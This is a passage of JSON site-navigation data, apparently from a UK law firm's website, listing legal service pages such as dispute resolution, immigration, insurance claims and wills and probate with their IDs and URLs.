Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & 